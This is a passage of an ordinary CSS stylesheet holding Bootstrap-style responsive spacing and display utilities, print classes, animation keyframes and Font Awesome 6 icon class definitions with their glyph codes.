    }

    .d-xxl-none {
        display: none !important
    }

    .justify-content-xxl-start {
        justify-content: flex-start !important
    }

    .justify-content-xxl-end {
        justify-content: flex-end !important
    }

    .justify-content-xxl-center {
        justify-content: center !important
    }

    .justify-content-xxl-between {
        justify-content: space-between !important
    }

    .justify-content-xxl-around {
        justify-content: space-around !important
    }

    .justify-content-xxl-evenly {
        justify-content: space-evenly !important
    }

    .align-items-xxl-start {
        align-items: flex-start !important
    }

    .align-items-xxl-end {
        align-items: flex-end !important
    }

    .align-items-xxl-center {
        align-items: center !important
    }

    .align-items-xxl-baseline {
        align-items: baseline !important
    }

    .align-items-xxl-stretch {
        align-items: stretch !important
    }

    .mt-xxl-0 {
        margin-top: 0 !important
    }

    .mt-xxl-1 {
        margin-top: .25rem !important
    }

    .mt-xxl-2 {
        margin-top: .5rem !important
    }

    .mt-xxl-3 {
        margin-top: 1rem !important
    }

    .mt-xxl-4 {
        margin-top: 1.5rem !important
    }

    .mt-xxl-5 {
        margin-top: 3rem !important
    }

    .mt-xxl-auto {
        margin-top: auto !important
    }

    .me-xxl-0 {
        margin-right: 0 !important
    }

    .me-xxl-1 {
        margin-right: .25rem !important
    }

    .me-xxl-2 {
        margin-right: .5rem !important
    }

    .me-xxl-3 {
        margin-right: 1rem !important
    }

    .me-xxl-4 {
        margin-right: 1.5rem !important
    }

    .me-xxl-5 {
        margin-right: 3rem !important
    }

    .me-xxl-auto {
        margin-right: auto !important
    }

    .mb-xxl-0 {
        margin-bottom: 0 !important
    }

    .mb-xxl-1 {
        margin-bottom: .25rem !important
    }

    .mb-xxl-2 {
        margin-bottom: .5rem !important
    }

    .mb-xxl-3 {
        margin-bottom: 1rem !important
    }

    .mb-xxl-4 {
        margin-bottom: 1.5rem !important
    }

    .mb-xxl-5 {
        margin-bottom: 3rem !important
    }

    .mb-xxl-auto {
        margin-bottom: auto !important
    }

    .ms-xxl-0 {
        margin-left: 0 !important
    }

    .ms-xxl-1 {
        margin-left: .25rem !important
    }

    .ms-xxl-2 {
        margin-left: .5rem !important
    }

    .ms-xxl-3 {
        margin-left: 1rem !important
    }

    .ms-xxl-4 {
        margin-left: 1.5rem !important
    }

    .ms-xxl-5 {
        margin-left: 3rem !important
    }

    .ms-xxl-auto {
        margin-left: auto !important
    }

    .px-xxl-0 {
        padding-right: 0 !important;
        padding-left: 0 !important
    }

    .px-xxl-1 {
        padding-right: .25rem !important;
        padding-left: .25rem !important
    }

    .px-xxl-2 {
        padding-right: .5rem !important;
        padding-left: .5rem !important
    }

    .px-xxl-3 {
        padding-right: 1rem !important;
        padding-left: 1rem !important
    }

    .px-xxl-4 {
        padding-right: 1.5rem !important;
        padding-left: 1.5rem !important
    }

    .px-xxl-5 {
        padding-right: 3rem !important;
        padding-left: 3rem !important
    }

    .py-xxl-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important
    }

    .py-xxl-1 {
        padding-top: .25rem !important;
        padding-bottom: .25rem !important
    }

    .py-xxl-2 {
        padding-top: .5rem !important;
        padding-bottom: .5rem !important
    }

    .py-xxl-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important
    }

    .py-xxl-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important
    }

    .py-xxl-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important
    }

    .pe-xxl-0 {
        padding-right: 0 !important
    }

    .pe-xxl-1 {
        padding-right: .25rem !important
    }

    .pe-xxl-2 {
        padding-right: .5rem !important
    }

    .pe-xxl-3 {
        padding-right: 1rem !important
    }

    .pe-xxl-4 {
        padding-right: 1.5rem !important
    }

    .pe-xxl-5 {
        padding-right: 3rem !important
    }

    .ps-xxl-0 {
        padding-left: 0 !important
    }

    .ps-xxl-1 {
        padding-left: .25rem !important
    }

    .ps-xxl-2 {
        padding-left: .5rem !important
    }

    .ps-xxl-3 {
        padding-left: 1rem !important
    }

    .ps-xxl-4 {
        padding-left: 1.5rem !important
    }

    .ps-xxl-5 {
        padding-left: 3rem !important
    }
}

@media print {
    .d-print-inline {
        display: inline !important
    }

    .d-print-inline-block {
        display: inline-block !important
    }

    .d-print-block {
        display: block !important
    }

    .d-print-grid {
        display: grid !important
    }

    .d-print-inline-grid {
        display: inline-grid !important
    }

    .d-print-table {
        display: table !important
    }

    .d-print-table-row {
        display: table-row !important
    }

    .d-print-table-cell {
        display: table-cell !important
    }

    .d-print-flex {
        display: flex !important
    }

    .d-print-inline-flex {
        display: inline-flex !important
    }

    .d-print-none {
        display: none !important
    }
}

body {
    -webkit-backface-visibility: hidden
}

.animated {
    animation-duration: calc(1s);
    animation-fill-mode: both
}

.animated.infinite {
    animation-iteration-count: infinite
}

.animated.hinge {
    animation-duration: calc(1s * 2)
}

.animated.bounceIn,
.animated.bounceOut {
    animation-duration: calc(1s * .75)
}

.animated.flipOutX,
.animated.flipOutY {
    animation-duration: calc(1s * .75)
}

@keyframes fadeIn {
    0% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

.fadeIn {
    animation-name: fadeIn
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        transform: translateY(20px)
    }

    100% {
        opacity: 1;
        transform: translateY(0)
    }
}

.fadeInUp {
    animation-name: fadeInUp
}

.fa {
    font-family: var(--fa-style-family, "Font Awesome 6 Free");
    font-weight: var(--fa-style, 900)
}

.fa,
.fa-brands,
.fa-classic,
.fa-regular,
.fa-sharp-solid,
.fa-solid,
.fab,
.far,
.fas {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: var(--fa-display, inline-block);
    font-style: normal;
    font-variant: normal;
    line-height: 1;
    text-rendering: auto
}

.fa-classic,
.fa-regular,
.fa-solid,
.far,
.fas {
    font-family: 'Font Awesome 6 Free'
}

.fa-brands,
.fab {
    font-family: 'Font Awesome 6 Brands'
}

.fa-1x {
    font-size: 1em
}

.fa-2x {
    font-size: 2em
}

.fa-3x {
    font-size: 3em
}

.fa-4x {
    font-size: 4em
}

.fa-5x {
    font-size: 5em
}

.fa-6x {
    font-size: 6em
}

.fa-7x {
    font-size: 7em
}

.fa-8x {
    font-size: 8em
}

.fa-9x {
    font-size: 9em
}

.fa-10x {
    font-size: 10em
}

.fa-2xs {
    font-size: .625em;
    line-height: .1em;
    vertical-align: .225em
}

.fa-xs {
    font-size: .75em;
    line-height: .08333em;
    vertical-align: .125em
}

.fa-sm {
    font-size: .875em;
    line-height: .07143em;
    vertical-align: .05357em
}

.fa-lg {
    font-size: 1.25em;
    line-height: .05em;
    vertical-align: -.075em
}

.fa-xl {
    font-size: 1.5em;
    line-height: .04167em;
    vertical-align: -.125em
}

.fa-2xl {
    font-size: 2em;
    line-height: .03125em;
    vertical-align: -.1875em
}

.fa-fw {
    text-align: center;
    width: 1.25em
}

.fa-ul {
    list-style-type: none;
    margin-left: var(--fa-li-margin, 2.5em);
    padding-left: 0
}

.fa-ul>li {
    position: relative
}

.fa-li {
    left: calc(-1 * var(--fa-li-width, 2em));
    position: absolute;
    text-align: center;
    width: var(--fa-li-width, 2em);
    line-height: inherit
}

.fa-border {
    border-color: var(--fa-border-color, #eee);
    border-radius: var(--fa-border-radius, .1em);
    border-style: var(--fa-border-style, solid);
    border-width: var(--fa-border-width, .08em);
    padding: var(--fa-border-padding, .2em .25em .15em)
}

.fa-pull-left {
    float: left;
    margin-right: var(--fa-pull-margin, .3em)
}

.fa-pull-right {
    float: right;
    margin-left: var(--fa-pull-margin, .3em)
}

.fa-beat {
    animation-name: fa-beat;
    animation-delay: var(--fa-animation-delay, 0s);
    animation-direction: var(--fa-animation-direction, normal);
    animation-duration: var(--fa-animation-duration, 1s);
    animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    animation-timing-function: var(--fa-animation-timing, ease-in-out)
}

.fa-bounce {
    animation-name: fa-bounce;
    animation-delay: var(--fa-animation-delay, 0s);
    animation-direction: var(--fa-animation-direction, normal);
    animation-duration: var(--fa-animation-duration, 1s);
    animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    animation-timing-function: var(--fa-animation-timing, cubic-bezier(.28, .84, .42, 1))
}

.fa-fade {
    animation-name: fa-fade;
    animation-delay: var(--fa-animation-delay, 0s);
    animation-direction: var(--fa-animation-direction, normal);
    animation-duration: var(--fa-animation-duration, 1s);
    animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    animation-timing-function: var(--fa-animation-timing, cubic-bezier(.4, 0, .6, 1))
}

.fa-beat-fade {
    animation-name: fa-beat-fade;
    animation-delay: var(--fa-animation-delay, 0s);
    animation-direction: var(--fa-animation-direction, normal);
    animation-duration: var(--fa-animation-duration, 1s);
    animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    animation-timing-function: var(--fa-animation-timing, cubic-bezier(.4, 0, .6, 1))
}

.fa-flip {
    animation-name: fa-flip;
    animation-delay: var(--fa-animation-delay, 0s);
    animation-direction: var(--fa-animation-direction, normal);
    animation-duration: var(--fa-animation-duration, 1s);
    animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    animation-timing-function: var(--fa-animation-timing, ease-in-out)
}

.fa-shake {
    animation-name: fa-shake;
    animation-delay: var(--fa-animation-delay, 0s);
    animation-direction: var(--fa-animation-direction, normal);
    animation-duration: var(--fa-animation-duration, 1s);
    animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    animation-timing-function: var(--fa-animation-timing, linear)
}

.fa-spin {
    animation-name: fa-spin;
    animation-delay: var(--fa-animation-delay, 0s);
    animation-direction: var(--fa-animation-direction, normal);
    animation-duration: var(--fa-animation-duration, 2s);
    animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    animation-timing-function: var(--fa-animation-timing, linear)
}

.fa-spin-reverse {
    --fa-animation-direction: reverse
}

.fa-pulse,
.fa-spin-pulse {
    animation-name: fa-spin;
    animation-direction: var(--fa-animation-direction, normal);
    animation-duration: var(--fa-animation-duration, 1s);
    animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    animation-timing-function: var(--fa-animation-timing, steps(8))
}

@media (prefers-reduced-motion:reduce) {

    .fa-beat,
    .fa-beat-fade,
    .fa-bounce,
    .fa-fade,
    .fa-flip,
    .fa-pulse,
    .fa-shake,
    .fa-spin,
    .fa-spin-pulse {
        animation-delay: -1ms;
        animation-duration: 1ms;
        animation-iteration-count: 1;
        transition-delay: 0s;
        transition-duration: 0s
    }
}

@keyframes fa-beat {

    0%,
    90% {
        transform: scale(1)
    }

    45% {
        transform: scale(var(--fa-beat-scale, 1.25))
    }
}

@keyframes fa-bounce {
    0% {
        transform: scale(1, 1) translateY(0)
    }

    10% {
        transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, .9)) translateY(0)
    }

    30% {
        transform: scale(var(--fa-bounce-jump-scale-x, .9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -.5em))
    }

    50% {
        transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, .95)) translateY(0)
    }

    57% {
        transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -.125em))
    }

    64% {
        transform: scale(1, 1) translateY(0)
    }

    100% {
        transform: scale(1, 1) translateY(0)
    }
}

@keyframes fa-fade {
    50% {
        opacity: var(--fa-fade-opacity, .4)
    }
}

@keyframes fa-beat-fade {

    0%,
    100% {
        opacity: var(--fa-beat-fade-opacity, .4);
        transform: scale(1)
    }

    50% {
        opacity: 1;
        transform: scale(var(--fa-beat-fade-scale, 1.125))
    }
}

@keyframes fa-flip {
    50% {
        transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg))
    }
}

@keyframes fa-shake {
    0% {
        transform: rotate(-15deg)
    }

    4% {
        transform: rotate(15deg)
    }

    24%,
    8% {
        transform: rotate(-18deg)
    }

    12%,
    28% {
        transform: rotate(18deg)
    }

    16% {
        transform: rotate(-22deg)
    }

    20% {
        transform: rotate(22deg)
    }

    32% {
        transform: rotate(-12deg)
    }

    36% {
        transform: rotate(12deg)
    }

    100%,
    40% {
        transform: rotate(0)
    }
}

@keyframes fa-spin {
    0% {
        transform: rotate(0)
    }

    100% {
        transform: rotate(360deg)
    }
}

.fa-rotate-90 {
    transform: rotate(90deg)
}

.fa-rotate-180 {
    transform: rotate(180deg)
}

.fa-rotate-270 {
    transform: rotate(270deg)
}

.fa-flip-horizontal {
    transform: scale(-1, 1)
}

.fa-flip-vertical {
    transform: scale(1, -1)
}

.fa-flip-both,
.fa-flip-horizontal.fa-flip-vertical {
    transform: scale(-1, -1)
}

.fa-rotate-by {
    transform: rotate(var(--fa-rotate-angle, 0))
}

.fa-stack {
    display: inline-block;
    height: 2em;
    line-height: 2em;
    position: relative;
    vertical-align: middle;
    width: 2.5em
}

.fa-stack-1x,
.fa-stack-2x {
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    z-index: var(--fa-stack-z-index, auto)
}

.fa-stack-1x {
    line-height: inherit
}

.fa-stack-2x {
    font-size: 2em
}

.fa-inverse {
    color: var(--fa-inverse, #fff)
}

.fa-0::before {
    content: "\30"
}

.fa-1::before {
    content: "\31"
}

.fa-2::before {
    content: "\32"
}

.fa-3::before {
    content: "\33"
}

.fa-4::before {
    content: "\34"
}

.fa-5::before {
    content: "\35"
}

.fa-6::before {
    content: "\36"
}

.fa-7::before {
    content: "\37"
}

.fa-8::before {
    content: "\38"
}

.fa-9::before {
    content: "\39"
}

.fa-fill-drip::before {
    content: "\f576"
}

.fa-arrows-to-circle::before {
    content: "\e4bd"
}

.fa-circle-chevron-right::before {
    content: "\f138"
}

.fa-chevron-circle-right::before {
    content: "\f138"
}

.fa-at::before {
    content: "\40"
}

.fa-trash-can::before {
    content: "\f2ed"
}

.fa-trash-alt::before {
    content: "\f2ed"
}

.fa-text-height::before {
    content: "\f034"
}

.fa-user-xmark::before {
    content: "\f235"
}

.fa-user-times::before {
    content: "\f235"
}

.fa-stethoscope::before {
    content: "\f0f1"
}

.fa-message::before {
    content: "\f27a"
}

.fa-comment-alt::before {
    content: "\f27a"
}

.fa-info::before {
    content: "\f129"
}

.fa-down-left-and-up-right-to-center::before {
    content: "\f422"
}

.fa-compress-alt::before {
    content: "\f422"
}

.fa-explosion::before {
    content: "\e4e9"
}

.fa-file-lines::before {
    content: "\f15c"
}

.fa-file-alt::before {
    content: "\f15c"
}

.fa-file-text::before {
    content: "\f15c"
}

.fa-wave-square::before {
    content: "\f83e"
}

.fa-ring::before {
    content: "\f70b"
}

.fa-building-un::before {
    content: "\e4d9"
}

.fa-dice-three::before {
    content: "\f527"
}

.fa-calendar-days::before {
    content: "\f073"
}

.fa-calendar-alt::before {
    content: "\f073"
}

.fa-anchor-circle-check::before {
    content: "\e4aa"
}

.fa-building-circle-arrow-right::before {
    content: "\e4d1"
}

.fa-volleyball::before {
    content: "\f45f"
}

.fa-volleyball-ball::before {
    content: "\f45f"
}

.fa-arrows-up-to-line::before {
    content: "\e4c2"
}

.fa-sort-down::before {
    content: "\f0dd"
}

.fa-sort-desc::before {
    content: "\f0dd"
}

.fa-circle-minus::before {
    content: "\f056"
}

.fa-minus-circle::before {
    content: "\f056"
}

.fa-door-open::before {
    content: "\f52b"
}

.fa-right-from-bracket::before {
    content: "\f2f5"
}

.fa-sign-out-alt::before {
    content: "\f2f5"
}

.fa-atom::before {
    content: "\f5d2"
}

.fa-soap::before {
    content: "\e06e"
}

.fa-icons::before {
    content: "\f86d"
}

.fa-heart-music-camera-bolt::before {
    content: "\f86d"
}

.fa-microphone-lines-slash::before {
    content: "\f539"
}

.fa-microphone-alt-slash::before {
    content: "\f539"
}

.fa-bridge-circle-check::before {
    content: "\e4c9"
}

.fa-pump-medical::before {
    content: "\e06a"
}

.fa-fingerprint::before {
    content: "\f577"
}

.fa-hand-point-right::before {
    content: "\f0a4"
}

.fa-magnifying-glass-location::before {
    content: "\f689"
}

.fa-search-location::before {
    content: "\f689"
}

.fa-forward-step::before {
    content: "\f051"
}

.fa-step-forward::before {
    content: "\f051"
}

.fa-face-smile-beam::before {
    content: "\f5b8"
}

.fa-smile-beam::before {
    content: "\f5b8"
}

.fa-flag-checkered::before {
    content: "\f11e"
}

.fa-football::before {
    content: "\f44e"
}

.fa-football-ball::before {
    content: "\f44e"
}

.fa-school-circle-exclamation::before {
    content: "\e56c"
}

.fa-crop::before {
    content: "\f125"
}

.fa-angles-down::before {
    content: "\f103"
}

.fa-angle-double-down::before {
    content: "\f103"
}

.fa-users-rectangle::before {
    content: "\e594"
}

.fa-people-roof::before {
    content: "\e537"
}

.fa-people-line::before {
    content: "\e534"
}

.fa-beer-mug-empty::before {
    content: "\f0fc"
}

.fa-beer::before {
    content: "\f0fc"
}

.fa-diagram-predecessor::before {
    content: "\e477"
}

.fa-arrow-up-long::before {
    content: "\f176"
}

.fa-long-arrow-up::before {
    content: "\f176"
}

.fa-fire-flame-simple::before {
    content: "\f46a"
}

.fa-burn::before {
    content: "\f46a"
}

.fa-person::before {
    content: "\f183"
}

.fa-male::before {
    content: "\f183"
}

.fa-laptop::before {
    content: "\f109"
}

.fa-file-csv::before {
    content: "\f6dd"
}

.fa-menorah::before {
    content: "\f676"
}

.fa-truck-plane::before {
    content: "\e58f"
}

.fa-record-vinyl::before {
    content: "\f8d9"
}

.fa-face-grin-stars::before {
    content: "\f587"
}

.fa-grin-stars::before {
    content: "\f587"
}

.fa-bong::before {
    content: "\f55c"
}

.fa-spaghetti-monster-flying::before {
    content: "\f67b"
}

.fa-pastafarianism::before {
    content: "\f67b"
}

.fa-arrow-down-up-across-line::before {
    content: "\e4af"
}

.fa-spoon::before {
    content: "\f2e5"
}

.fa-utensil-spoon::before {
    content: "\f2e5"
}

.fa-jar-wheat::before {
    content: "\e517"
}

.fa-envelopes-bulk::before {
    content: "\f674"
}

.fa-mail-bulk::before {
    content: "\f674"
}

.fa-file-circle-exclamation::before {
    content: "\e4eb"
}

.fa-circle-h::before {
    content: "\f47e"
}

.fa-hospital-symbol::before {
    content: "\f47e"
}

.fa-pager::before {
    content: "\f815"
}

.fa-address-book::before {
    content: "\f2b9"
}

.fa-contact-book::before {
    content: "\f2b9"
}

.fa-strikethrough::before {
    content: "\f0cc"
}

.fa-k::before {
    content: "\4b"
}

.fa-landmark-flag::before {
    content: "\e51c"
}

.fa-pencil::before {
    content: "\f303"
}

.fa-pencil-alt::before {
    content: "\f303"
}

.fa-backward::before {
    content: "\f04a"
}

.fa-caret-right::before {
    content: "\f0da"
}

.fa-comments::before {
    content: "\f086"
}

.fa-paste::before {
    content: "\f0ea"
}

.fa-file-clipboard::before {
    content: "\f0ea"
}

.fa-code-pull-request::before {
    content: "\e13c"
}

.fa-clipboard-list::before {
    content: "\f46d"
}

.fa-truck-ramp-box::before {
    content: "\f4de"
}

.fa-truck-loading::before {
    content: "\f4de"
}

.fa-user-check::before {
    content: "\f4fc"
}

.fa-vial-virus::before {
    content: "\e597"
}

.fa-sheet-plastic::before {
    content: "\e571"
}

.fa-blog::before {
    content: "\f781"
}

.fa-user-ninja::before {
    content: "\f504"
}

.fa-person-arrow-up-from-line::before {
    content: "\e539"
}

.fa-scroll-torah::before {
    content: "\f6a0"
}

.fa-torah::before {
    content: "\f6a0"
}

.fa-broom-ball::before {
    content: "\f458"
}

.fa-quidditch::before {
    content: "\f458"
}

.fa-quidditch-broom-ball::before {
    content: "\f458"
}

.fa-toggle-off::before {
    content: "\f204"
}

.fa-box-archive::before {
    content: "\f187"
}

.fa-archive::before {
    content: "\f187"
}

.fa-person-drowning::before {
    content: "\e545"
}

.fa-arrow-down-9-1::before {
    content: "\f886"
}

.fa-sort-numeric-desc::before {
    content: "\f886"
}

.fa-sort-numeric-down-alt::before {
    content: "\f886"
}

.fa-face-grin-tongue-squint::before {
    content: "\f58a"
}

.fa-grin-tongue-squint::before {
    content: "\f58a"
}

.fa-spray-can::before {
    content: "\f5bd"
}

.fa-truck-monster::before {
    content: "\f63b"
}

.fa-w::before {
    content: "\57"
}

.fa-earth-africa::before {
    content: "\f57c"
}

.fa-globe-africa::before {
    content: "\f57c"
}

.fa-rainbow::before {
    content: "\f75b"
}

.fa-circle-notch::before {
    content: "\f1ce"
}

.fa-tablet-screen-button::before {
    content: "\f3fa"
}

.fa-tablet-alt::before {
    content: "\f3fa"
}

.fa-paw::before {
    content: "\f1b0"
}

.fa-cloud::before {
    content: "\f0c2"
}

.fa-trowel-bricks::before {
    content: "\e58a"
}

.fa-face-flushed::before {
    content: "\f579"
}

.fa-flushed::before {
    content: "\f579"
}

.fa-hospital-user::before {
    content: "\f80d"
}

.fa-tent-arrow-left-right::before {
    content: "\e57f"
}

.fa-gavel::before {
    content: "\f0e3"
}

.fa-legal::before {
    content: "\f0e3"
}

.fa-binoculars::before {
    content: "\f1e5"
}

.fa-microphone-slash::before {
    content: "\f131"
}

.fa-box-tissue::before {
    content: "\e05b"
}

.fa-motorcycle::before {
    content: "\f21c"
}

.fa-bell-concierge::before {
    content: "\f562"
}

.fa-concierge-bell::before {
    content: "\f562"
}

.fa-pen-ruler::before {
    content: "\f5ae"
}

.fa-pencil-ruler::before {
    content: "\f5ae"
}

.fa-people-arrows::before {
    content: "\e068"
}

.fa-people-arrows-left-right::before {
    content: "\e068"
}

.fa-mars-and-venus-burst::before {
    content: "\e523"
}

.fa-square-caret-right::before {
    content: "\f152"
}

.fa-caret-square-right::before {
    content: "\f152"
}

.fa-scissors::before {
    content: "\f0c4"
}

.fa-cut::before {
    content: "\f0c4"
}

.fa-sun-plant-wilt::before {
    content: "\e57a"
}

.fa-toilets-portable::before {
    content: "\e584"
}

.fa-hockey-puck::before {
    content: "\f453"
}

.fa-table::before {
    content: "\f0ce"
}

.fa-magnifying-glass-arrow-right::before {
    content: "\e521"
}

.fa-tachograph-digital::before {
    content: "\f566"
}

.fa-digital-tachograph::before {
    content: "\f566"
}

.fa-users-slash::before {
    content: "\e073"
}

.fa-clover::before {
    content: "\e139"
}

.fa-reply::before {
    content: "\f3e5"
}

.fa-mail-reply::before {
    content: "\f3e5"
}

.fa-star-and-crescent::before {
    content: "\f699"
}

.fa-house-fire::before {
    content: "\e50c"
}

.fa-square-minus::before {
    content: "\f146"
}

.fa-minus-square::before {
    content: "\f146"
}

.fa-helicopter::before {
    content: "\f533"
}

.fa-compass::before {
    content: "\f14e"
}

.fa-square-caret-down::before {
    content: "\f150"
}

.fa-caret-square-down::before {
    content: "\f150"
}

.fa-file-circle-question::before {
    content: "\e4ef"
}

.fa-laptop-code::before {
    content: "\f5fc"
}

.fa-swatchbook::before {
    content: "\f5c3"
}

.fa-prescription-bottle::before {
    content: "\f485"
}

.fa-bars::before {
    content: "\f0c9"
}

.fa-navicon::before {
    content: "\f0c9"
}

.fa-people-group::before {
    content: "\e533"
}

.fa-hourglass-end::before {
    content: "\f253"
}

.fa-hourglass-3::before {
    content: "\f253"
}

.fa-heart-crack::before {
    content: "\f7a9"
}

.fa-heart-broken::before {
    content: "\f7a9"
}

.fa-square-up-right::before {
    content: "\f360"
}

.fa-external-link-square-alt::before {
    content: "\f360"
}

.fa-face-kiss-beam::before {
    content: "\f597"
}

.fa-kiss-beam::before {
    content: "\f597"
}

.fa-film::before {
    content: "\f008"
}

.fa-ruler-horizontal::before {
    content: "\f547"
}

.fa-people-robbery::before {
    content: "\e536"
}

.fa-lightbulb::before {
    content: "\f0eb"
}

.fa-caret-left::before {
    content: "\f0d9"
}

.fa-circle-exclamation::before {
    content: "\f06a"
}

.fa-exclamation-circle::before {
    content: "\f06a"
}

.fa-school-circle-xmark::before {
    content: "\e56d"
}

.fa-arrow-right-from-bracket::before {
    content: "\f08b"
}

.fa-sign-out::before {
    content: "\f08b"
}

.fa-circle-chevron-down::before {
    content: "\f13a"
}

.fa-chevron-circle-down::before {
    content: "\f13a"
}

.fa-unlock-keyhole::before {
    content: "\f13e"
}

.fa-unlock-alt::before {
    content: "\f13e"
}

.fa-cloud-showers-heavy::before {
    content: "\f740"
}

.fa-headphones-simple::before {
    content: "\f58f"
}

.fa-headphones-alt::before {
    content: "\f58f"
}

.fa-sitemap::before {
    content: "\f0e8"
}

.fa-circle-dollar-to-slot::before {
    content: "\f4b9"
}

.fa-donate::before {
    content: "\f4b9"
}

.fa-memory::before {
    content: "\f538"
}

.fa-road-spikes::before {
    content: "\e568"
}

.fa-fire-burner::before {
    content: "\e4f1"
}

.fa-flag::before {
    content: "\f024"
}

.fa-hanukiah::before {
    content: "\f6e6"
}

.fa-feather::before {
    content: "\f52d"
}

.fa-volume-low::before {
    content: "\f027"
}

.fa-volume-down::before {
    content: "\f027"
}

.fa-comment-slash::before {
    content: "\f4b3"
}

.fa-cloud-sun-rain::before {
    content: "\f743"
}

.fa-compress::before {
    content: "\f066"
}

.fa-wheat-awn::before {
    content: "\e2cd"
}

.fa-wheat-alt::before {
    content: "\e2cd"
}

.fa-ankh::before {
    content: "\f644"
}

.fa-hands-holding-child::before {
    content: "\e4fa"
}

.fa-asterisk::before {
    content: "\2a"
}

.fa-square-check::before {
    content: "\f14a"
}

.fa-check-square::before {
    content: "\f14a"
}

.fa-peseta-sign::before {
    content: "\e221"
}

.fa-heading::before {
    content: "\f1dc"
}

.fa-header::before {
    content: "\f1dc"
}

.fa-ghost::before {
    content: "\f6e2"
}

.fa-list::before {
    content: "\f03a"
}

.fa-list-squares::before {
    content: "\f03a"
}

.fa-square-phone-flip::before {
    content: "\f87b"
}

.fa-phone-square-alt::before {
    content: "\f87b"
}

.fa-cart-plus::before {
    content: "\f217"
}

.fa-gamepad::before {
    content: "\f11b"
}

.fa-circle-dot::before {
    content: "\f192"
}

.fa-dot-circle::before {
    content: "\f192"
}

.fa-face-dizzy::before {
    content: "\f567"
}

.fa-dizzy::before {
    content: "\f567"
}

.fa-egg::before {
    content: "\f7fb"
}

.fa-house-medical-circle-xmark::before {
    content: "\e513"
}

.fa-campground::before {
    content: "\f6bb"
}

.fa-folder-plus::before {
    content: "\f65e"
}

.fa-futbol::before {
    content: "\f1e3"
}

.fa-futbol-ball::before {
    content: "\f1e3"
}

.fa-soccer-ball::before {
    content: "\f1e3"
}

.fa-paintbrush::before {
    content: "\f1fc"
}

.fa-paint-brush::before {
    content: "\f1fc"
}

.fa-lock::before {
    content: "\f023"
}

.fa-gas-pump::before {
    content: "\f52f"
}

.fa-hot-tub-person::before {
    content: "\f593"
}

.fa-hot-tub::before {
    content: "\f593"
}

.fa-map-location::before {
    content: "\f59f"
}

.fa-map-marked::before {
    content: "\f59f"
}

.fa-house-flood-water::before {
    content: "\e50e"
}

.fa-tree::before {
    content: "\f1bb"
}

.fa-bridge-lock::before {
    content: "\e4cc"
}

.fa-sack-dollar::before {
    content: "\f81d"
}

.fa-pen-to-square::before {
    content: "\f044"
}

.fa-edit::before {
    content: "\f044"
}

.fa-car-side::before {
    content: "\f5e4"
}

.fa-share-nodes::before {
    content: "\f1e0"
}

.fa-share-alt::before {
    content: "\f1e0"
}

.fa-heart-circle-minus::before {
    content: "\e4ff"
}

.fa-hourglass-half::before {
    content: "\f252"
}

.fa-hourglass-2::before {
    content: "\f252"
}

.fa-microscope::before {
    content: "\f610"
}

.fa-sink::before {
    content: "\e06d"
}

.fa-bag-shopping::before {
    content: "\f290"
}

.fa-shopping-bag::before {
    content: "\f290"
}

.fa-arrow-down-z-a::before {
    content: "\f881"
}

.fa-sort-alpha-desc::before {
    content: "\f881"
}

.fa-sort-alpha-down-alt::before {
    content: "\f881"
}

.fa-mitten::before {
    content: "\f7b5"
}

.fa-person-rays::before {
    content: "\e54d"
}

.fa-users::before {
    content: "\f0c0"
}

.fa-eye-slash::before {
    content: "\f070"
}

.fa-flask-vial::before {
    content: "\e4f3"
}

.fa-hand::before {
    content: "\f256"
}

.fa-hand-paper::before {
    content: "\f256"
}

.fa-om::before {
    content: "\f679"
}

.fa-worm::before {
    content: "\e599"
}

.fa-house-circle-xmark::before {
    content: "\e50b"
}

.fa-plug::before {
    content: "\f1e6"
}

.fa-chevron-up::before {
    content: "\f077"
}

.fa-hand-spock::before {
    content: "\f259"
}

.fa-stopwatch::before {
    content: "\f2f2"
}

.fa-face-kiss::before {
    content: "\f596"
}

.fa-kiss::before {
    content: "\f596"
}

.fa-bridge-circle-xmark::before {
    content: "\e4cb"
}

.fa-face-grin-tongue::before {
    content: "\f589"
}

.fa-grin-tongue::before {
    content: "\f589"
}

.fa-chess-bishop::before {
    content: "\f43a"
}

.fa-face-grin-wink::before {
    content: "\f58c"
}

.fa-grin-wink::before {
    content: "\f58c"
}

.fa-ear-deaf::before {
    content: "\f2a4"
}

.fa-deaf::before {
    content: "\f2a4"
}

.fa-deafness::before {
    content: "\f2a4"
}

.fa-hard-of-hearing::before {
    content: "\f2a4"
}

.fa-road-circle-check::before {
    content: "\e564"
}

.fa-dice-five::before {
    content: "\f523"
}

.fa-square-rss::before {
    content: "\f143"
}

.fa-rss-square::before {
    content: "\f143"
}

.fa-land-mine-on::before {
    content: "\e51b"
}

.fa-i-cursor::before {
    content: "\f246"
}

.fa-stamp::before {
    content: "\f5bf"
}

.fa-stairs::before {
    content: "\e289"
}

.fa-i::before {
    content: "\49"
}

.fa-hryvnia-sign::before {
    content: "\f6f2"
}

.fa-hryvnia::before {
    content: "\f6f2"
}

.fa-pills::before {
    content: "\f484"
}

.fa-face-grin-wide::before {
    content: "\f581"
}

.fa-grin-alt::before {
    content: "\f581"
}

.fa-tooth::before {
    content: "\f5c9"
}

.fa-v::before {
    content: "\56"
}

.fa-bangladeshi-taka-sign::before {
    content: "\e2e6"
}

.fa-bicycle::before {
    content: "\f206"
}

.fa-staff-snake::before {
    content: "\e579"
}

.fa-rod-asclepius::before {
    content: "\e579"
}

.fa-rod-snake::before {
